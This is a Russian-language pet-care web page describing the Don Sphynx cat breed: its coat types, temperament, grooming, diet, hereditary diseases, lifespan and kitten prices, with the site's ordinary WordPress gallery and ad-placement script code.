<p><img class="aligncenter size-full wp-image-602" src="https://kotzovet.ru/wp-content/uploads/2019/01/don-sphynx-cat-picture.jpg" alt="Донской сфинкс описание породы" width="640" height="493" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/don-sphynx-cat-picture.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/don-sphynx-cat-picture-300x231.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Что касается кожного покрова, то у донского вида выделяют три типа:</p>
<ol>
<li>Голые или голорожденные. У новорожденных отсутствует шерстяной покров, чем и заслужили такое название. Так же их называют «резиновыми» из-за схожих ощущений при касании кожи.</li>
<li>Велюровые или флоковые. Кожа покрыта тонким пушком, на ощупь как будто велюровая ткань или кожура у персика. Останется донской сфинкс велюр с покровом или облысеет, решится к двум годам жизни.</li>
<li>Браш (от англ. «brush» &#8211; щетка). Кошки имеют жесткую шерсть, больше похожую на щетину или ворс шетки. Донской сфинкс с шерстью имеет способность периодически то терять ее, то снова наращивать. Это может быть связано с рядом причин: изменение гормонального фона, беременность, смена времени года или рациона питания и другие факторы.</li>
</ol>
<blockquote><p>Примечательно, что донского сфинкса вида браш не представляют в выставках. Они предназначены для племенного разведения. Дело в том, что от голых «одуванчиков» чаще всего рождается слабое и нежизнеспособное потомство.</p></blockquote>
<p>Окрас породы признается самый разнообразный: все цвета и их сочетания, а так же все виды рисунков.</p>
<p><img class="aligncenter size-full wp-image-605" src="https://kotzovet.ru/wp-content/uploads/2019/01/11Y7ywu9fn.jpg" alt="Типы шерсти донского сфинкса" width="640" height="416" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/11Y7ywu9fn.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/11Y7ywu9fn-300x195.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-3">Отличие канадского и донского сфинкса</span></h2>
<p><a href="https://kotzovet.ru/porody-koshek/kanadskiy-sfinks">Канадского</a> и донского сфинксов часто путают между собой из-за похожей внешности. В <a href="https://kotzovet.ru/porody-koshek/sfinks-koshka#i-3">сравнительной таблице видов и фото</a> можно посмотреть, в чем состоят их схожести и различия.</p>
<p>Помимо внешних отличий, самым главным является генетическое различие. Канадский представитель имеет рецессивный ген, у донского сфинкса &#8211; доминантный. На простом языке это означает, что канадец всегда будет иметь шерстяной покров в большей или меньшей степени. Донской вид может рождаться или становиться полностью голым. Данные виды нельзя скрещивать между собой.</p>
<h2><span id="i-4">Характер и повадки</span></h2>
<p>Характер донского питомца мягкий, ласковый и совершенно неконфликтный. Порода общительна и дружелюбна: как к людям, так и по отношению к другим домашним животным. Быстро поддаются дрессировке и очень хорошо приспосабливаются к условиям проживания. Однако приучение к лотку может вызвать некоторые сложности.</p>
<p>В детстве малыши донского сфинкса очень игривы и любознательны. С возрастом становятся мудрее и уравновешеннее. Эта порода вовсе не способна на агрессию. Категорически не переносит одиночества: если Вы долгое время проводите вне дома, то не стоит заводить сфинкса. Он может сильно тосковать и даже плакать. Не стоит упускать и тот факт, что они очень обидчивы, и хорошо отличают интонацию в голосе. К детям они лояльны и терпят все их ласки. Если вы решили пригласить гостей, то не стоит переживать о гостеприимстве донского кота. Они замечательно ладят и идут на контакт с посторонними.</p>
<p><img class="aligncenter size-full wp-image-603" src="https://kotzovet.ru/wp-content/uploads/2019/01/Beautiful-Don-Sphynx-kitten.jpg" alt="Донской сфинкс фото породы" width="640" height="436" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/Beautiful-Don-Sphynx-kitten.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/Beautiful-Don-Sphynx-kitten-300x204.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Что касается отношения к хозяину, то это невозможно описать: донские сфинксы хорошо чувствуют его состояние и переживают все вместе с ним. В качестве поддержки они могут обнять за шею, тем самым дать понять, что Вы не одни. Можно заметить, что донская порода может лечить те места, где особенно болит, все это происходит интуитивно на подсознательном уровне. С первых минут Вы ощущаете их тепло и невероятную легкость.</p>
<p>Донская кошка сфинкс зачастую сам выбирает себе хозяина. Они любят понежиться в объятьях или наблюдать за всем происходящим где-нибудь сверху. Не стоит забывать, что любой характер питомца зависит от его содержания и от отношения домочадцев. Как сказано в произведении Антуана де Сент Экзюпери: «Мы в ответе за тех, кого приручили».</p>
<p><img class="aligncenter size-full wp-image-606" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-don.jpg" alt="Донкой сфинкс котята характер" width="640" height="468" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-don.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-don-300x219.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-5">Содержание и уход</span></h2>
<p>Не имея шерсти, порода очень уязвима. Донские сфинксы, как и все лысые кошки, нуждаются в тщательном и ежедневном уходе.</p>
<blockquote><p>Полное или частичное отсутствие шерсти не гарантирует породе гипоаллергенность.</p></blockquote>
<p>Жилое помещение должно быть теплым и не иметь сквозняков. Если все же ощущаете прохладу, то не стоит рисковать, а лучше одеть любимца. В солнечную погоду также следует использовать одежду: попадая на кожу, солнечные лучи способны травмировать ее.</p>
<p>У донского сфинкса потоотделение обильнее, чем у других пород. Выделяемый секрет сальных желез имеет коричневатый цвет с характерным запахом. Дабы избежать жирных пятен на предметах и постельном белье, протирайте питомца влажными салфетками каждый день. Салфетки должны быть без содержания спирта, подойдут детские. Так же можно использовать мягкую губку и теплую воду. Особое внимание уделите кожным складкам, пальцам, хвосту и паховой зоне.</p>
<p>Касательно водных процедур: они их очень любят и с радостью купаются. Проводить процедуры нужно не меньше раза в неделю с помощью специальных средств по уходу. После купания питомца следует хорошо обтереть полотенцем. При необходимости можно увлажнить кожу детским лосьоном или кремом.</p>
<p>Ввиду того, что у кошек донской породы отсутствуют реснички, хозяевам нужно ежедневно протирать глазки. Для этого подойдет отвар ромашки или чая. Ушки чистят по мере загрязнения с использованием ватных дисков и специального лосьона, который можно приобрести в зоомагазине или ветлечебнице. Не рекомендуем использовать ватные палочки, дабы не повредить ушную раковину животному. Следите за длиной когтей: обычно их подстригают каждые 10 дней.</p>
<p><img class="aligncenter size-full wp-image-612" src="https://kotzovet.ru/wp-content/uploads/2019/01/koshki-porody-donskoy.jpg" alt="Уход за донским сфинксом" width="640" height="552" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/koshki-porody-donskoy.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/koshki-porody-donskoy-300x259.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-6">Рацион питания</span></h2>
<p>Важное место в содержании занимает питание. Из-за полного или частичного отсутствия шерсти, питомцы вынуждены тратить большее количество энергии и сил. Поэтому питание должно быть сбалансированным и энергоемким. При этом не переусердствуйте и соблюдайте порцию. «Одуванчики» любят покушать, что сулит перееданием и ожирением.</p>
<p>Донских котов можно кормить как натуральной едой, так и готовыми кормами. При выборе промышленного корма важно, чтобы он был одного производителя и высокого класса. При кормлении натуралкой основу рациона составляют: нежирное мясо, морская рыба, нежирный творог и другие продукты, богатые белком. Обязательно нужно давать овощи, фрукты, каши. Желательно индивидуальный рацион питания составлять только после индивидуальной консультации с ветеринаром. При неправильном подборе питания, у животного быстро могут развиться серьезные проблемы с кишечником и с желудком.</p>
<p>Питание взрослого донского питомца и малышей во многом отличаются. У котят очень чувствителен желудочно-кишечный тракт, поэтому их следует кормить 3-4 раза в день, желательно влажными кормами. Более плотную пищу вводят с осторожностью и небольшими порциями, что бы не вызвать аллергических реакций и дисбаланса кишечника.</p>
<p>Как известно, донские представители неравнодушны к сладкому, особенно к мучным изделиям. К этому нужно относиться внимательно и стараться не баловать подобными лакомствами. Стоит воздержаться от кормления животного со стола: наша пища слишком жирная и в ней много приправ, что очень вредно для здоровья.</p>
<p><img class="aligncenter size-full wp-image-609" src="https://kotzovet.ru/wp-content/uploads/2019/01/koshki-donskoy-sfinks.jpg" alt="Кошка донской сфинкс" width="640" height="455" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/koshki-donskoy-sfinks.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/koshki-donskoy-sfinks-300x213.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-7">Здоровье донского сфинкса</span></h2>
<p>Благодаря усилиям заводчиков, порода донского сфинкса может похвастаться крепким здоровьем и выносливостью. Однако, они подвержены простудным заболеваниям и проблемам с кожей.</p>
<h3><span id="i-8">Породные болезни</span></h3>
<p>У донского соотечественника отмечаются генетические заболевания, которые передаются по наследству:</p>
<ul>
<li>Заворот век – ресницы касаются глазного яблока, вызывая раздражение и конъюнктивит;</li>
<li>Укороченная нижняя челюсть – несовпадение нижней и верхней челюсти, врачи называют это &#8211; неправильный прикус;</li>
<li>Недоразвитие тимуса – новорожденные живут не более 10 суток, происходит внезапное засыпание;</li>
<li>Гиперплазия сосков – соски увеличиваются в размере и отекают, что решается хирургическим путем;</li>
<li>Результатом неполноценного развития костной системы может являться искривление позвоночника в хвостовом отделе.</li>
</ul>
<h3><span id="i-9">Продолжительность жизни</span></h3>
<p>Перед покупкой животного каждый задумывается над тем, сколько живет донской сфинкс? В среднем продолжительность жизни составляет от 12 до 15 лет, но встречались и долгожители возрастом 18 лет. Все зависит от правильного ухода и питания, а так же соблюдения ветеринарных норм.</p>
<p><img class="aligncenter size-full wp-image-608" src="https://kotzovet.ru/wp-content/uploads/2019/01/koshki-porody-donskoy-sfinks.jpg" alt="Здоровье породы донской сфинкс" width="640" height="403" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/koshki-porody-donskoy-sfinks.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/koshki-porody-donskoy-sfinks-300x189.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-10">Сколько стоит и как выбрать котенка</span></h2>
<p>Донского котенка рекомендуем приобретать у заводчиков. Таким образом, Вы обезопасите себя от покупки полукровки или животного с возможными пороками.</p>
<p>Питомники донских сфинксов можно найти в каждом большом городе либо организовать транспортировку животного. При покупке Вы получаете ветеринарный паспорт, где должны быть указаны все проделанные прививки. При желании, можете попросить посмотреть родословные родителей, чтобы убедиться в чистокровности породы.</p>
<p>Поиграйте с малышом и посмотрите насколько он активен. Оцените общее состояние. Осмотрите питомца: глаза, уши, нос и задний проход не должны иметь выделений. Важно знать, что котенка следует покупать не ранее 3-х месяцев. Чем старше животное, тем легче ему будет освоиться на новом месте.</p>
<p>На авито донские сфинксы на свой страх и риск продаются по цене до 100$ (2500-6000 рублей). В среднем цена за породистого донского котенка в качестве домашнего питомца или как еще называют под кастрацию (стерилизацию) варьируется в пределах 180-300$ (15000-20000 рублей). Цена на котят от выставочных родителей или для племенного разведения начинается от 450$ ( 35000 рублей). На стоимость также влияет популярность питомника и родословная родителей.</p>
<p><img class="aligncenter size-full wp-image-607" src="https://kotzovet.ru/wp-content/uploads/2019/01/donskoy_sfinks.jpg" alt="Как выбрать котенка донского сфинкса" width="640" height="375" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/donskoy_sfinks.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/donskoy_sfinks-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-11">Фотографии</span></h2>
<p>Донской сфинкс фото котят и кошек:</p>
<div class='fotorama--wp' data-size='large'data-ids='619,617,615,620,616,618,622,621,614'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='596'data-auto='false'data-max-width='100%'data-ratio='1.5684210526316'>
		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-601 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka-vzglyad.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka-vzglyad.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka-vzglyad-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Котенок породы донской сфинкс" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka1.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka1.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Донской сфинкс в одежде" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-brash-foto.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-brash-foto.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-brash-foto-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Донской сфинкс браш фото" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks2.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks2.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Кошки породы донской сфинкс" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks_velur.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks_velur.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks_velur-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Донской сфинкс велюр фото" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-koshka-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Уход за донским сфинксом фото" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Фото кошки донской сфинкс" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks1.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks1.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/donskoy-sfinks1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Донской сфинкс котенок" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-brash.jpg' data-full='https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-brash.jpg'><img width="150" height="150" src="https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-brash-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Донской сфинкс котенок велюр" /></a>
			</dt></dl>
		</div>
</div>
<div class="flat_pm_end"></div>
</index><script>
var cachedBlocksArray = [];
</script>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-601" class="post-ratings"  data-nonce="ef669ac993"><img id="rating_601_1" src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(601, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_601_2" src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(601, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_601_3" src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(601, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_601_4" src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(601, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_601_5" src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(601, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>3</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_601_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-601-loading" class="post-ratings-loading"><img src="https://kotzovet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Донской сфинкс: фото котят и кошек, описание характера, отзывы и цена.">
						
												<meta itemprop="author" content="aquamarine">

						<meta itemprop="datePublished" content="2019-01-12">
						<meta itemprop="dateModified" content="2019-01-31">
						<a itemprop="url" href="https://kotzovet.ru/porody-koshek/donskoy-sfinks" style="display:none">Донской сфинкс: фото и описание породы</a>
						<a itemprop="mainEntityOfPage" href="https://kotzovet.ru/porody-koshek/donskoy-sfinks" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kotzovet.ru/wp-content/cache/thumb/67/ce4f877bdc8e067_320x200.jpg" alt="Донской сфинкс: фото и описание породы">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Энциклопедия кошки &#8211; сайт KotZovet.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kotzovet.ru/wp-content/uploads/2018/03/red-silver-turkish-angora-cat-header1.jpg" alt="Энциклопедия кошки &#8211; сайт KotZovet.ru">
							</div>
						</div>
					</div><!-- .article-wrap -->
								    <div class="title"><span>Похожие публикации</span></div>
				    <div class="yarpp-related">
				        <ul class="related">
				        	<style>
</style>
<ul><li><img src="https://kotzovet.ru/wp-content/uploads/2018/04/cahemire_beng2-200x150.jpg" style="width:200px; height:150px;" /><a href="https://kotzovet.ru/porody-koshek/okrasy-bengalskih-koshek">Разновидности окрасов бенгальских кошек с фотографиями</a></li><li><img src="https://kotzovet.ru/wp-content/uploads/2018/05/British-Longhair-99-1-200x150.jpg" style="width:200px; height:150px;" /><a href="https://kotzovet.ru/porody-koshek/britanskaya-dlinnosherstnaya">Британская длинношерстная кошка (хайлендер)</a></li><li><img src="https://kotzovet.ru/wp-content/uploads/2018/12/british-shorthair-kitten-200x150.jpg" style="width:200px; height:150px;" /><a href="https://kotzovet.ru/porody-koshek/britanskaya-koshka">Британская короткошерстная порода кошек</a></li></ul>				        </ul>
				    </div>
				    				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/porody-koshek/donskoy-sfinks#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://kotzovet.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				
				
				<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_246875952" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeVaEQaAAAAADSz72f4AMBVpmjU7sBxiUFyWsPY" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div>							<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-2"><div class="title">Свежие публикации</div><ul><li class="section-posts__item"><img src="https://kotzovet.ru/wp-content/cache/thumb/e6/138ce00c940c0e6_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Кошачий наполнитель силикагелевый (силикагель)" /><div class="section-posts__item-title"><a href="https://kotzovet.ru/uhod-za-koshkoj/silikagelevyj-napolnitel">Кошачий наполнитель силикагелевый (силикагель)</a></div></li><li class="section-posts__item"><img src="https://kotzovet.ru/wp-content/cache/thumb/b1/00c269275c1acb1_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Скоттиш-фолд или шотландская вислоухая кошка" /><div class="section-posts__item-title"><a href="https://kotzovet.ru/porody-koshek/shotlandskaya-vislouhaya-koshka-skottish-fold">Скоттиш-фолд или шотландская вислоухая кошка</a></div></li><li class="section-posts__item"><img src="https://kotzovet.ru/wp-content/cache/thumb/b7/c9951041084f3b7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Кошачий наполнитель комкующийся" /><div class="section-posts__item-title"><a href="https://kotzovet.ru/uhod-za-koshkoj/komkuyushhijsya-napolnitel">Кошачий наполнитель комкующийся</a></div></li><li class="section-posts__item"><img src="https://kotzovet.ru/wp-content/cache/thumb/08/860bbd11b24d108_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Древесный наполнитель для кошачьего туалета" /><div class="section-posts__item-title"><a href="https://kotzovet.ru/uhod-za-koshkoj/drevesnyj-napolnitel">Древесный наполнитель для кошачьего туалета</a></div></li><li class="section-posts__item"><img src="https://kotzovet.ru/wp-content/cache/thumb/06/32e8a7188f33d06_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как выбрать кошачий наполнитель для туалета" /><div class="section-posts__item-title"><a href="https://kotzovet.ru/uhod-za-koshkoj/kak-vybrat-koshachij-napolnitel-dlya-tualeta">Как выбрать кошачий наполнитель для туалета</a></div></li><li class="section-posts__item"><img src="https://kotzovet.ru/wp-content/cache/thumb/29/09022f1fb8de629_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как кормить новорожденного котенка без кошки" /><div class="section-posts__item-title"><a href="https://kotzovet.ru/pitanie-koshek/chem-kormit-novorozhdennyh-kotyat">Как кормить новорожденного котенка без кошки</a></div></li></ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kotzovet.ru/wp-content/cache/thumb/29/44dedddbbebe929_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Виды окрасов мейн-куна: описание с фотографиями" />					<div class="section-posts__item-title">
					    <a href="https://kotzovet.ru/porody-koshek/okrasy-mejn-kuna">Виды окрасов мейн-куна: описание с фотографиями</a>
					</div>
					<div class="section-posts__item-text">
						Популярными окрасами у котов породы мейн-кун являются черный и рыжий....					</div>
										</div>
	    						<div class="section-posts__item">
					<img src="https://kotzovet.ru/wp-content/cache/thumb/27/1d0ea9525258327_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Разновидности окрасов бенгальских кошек с фотографиями" />					<div class="section-posts__item-title">
					    <a href="https://kotzovet.ru/porody-koshek/okrasy-bengalskih-koshek">Разновидности окрасов бенгальских кошек с фотографиями</a>
					</div>
					<div class="section-posts__item-text">
						Шерсть и окрас – это отличительная особенность бенгальской кошки. Каждый...					</div>
										</div>
	    						<div class="section-posts__item">
					<img src="https://kotzovet.ru/wp-content/cache/thumb/f6/92bc8e6f06b92f6_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Персидская кошка: фото и описание породы" />					<div class="section-posts__item-title">
					    <a href="https://kotzovet.ru/porody-koshek/persidskaya-koshka">Персидская кошка: фото и описание породы</a>
					</div>
					<div class="section-posts__item-text">
						Как известно, одной из самых популярных и древних пород является...					</div>
										</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text" id="text-6">			<div class="textwidget"></div>
		</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://kotzovet.ru/o-sajte">О сайте</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kotzovet.ru/karta-sajta">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://kotzovet.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
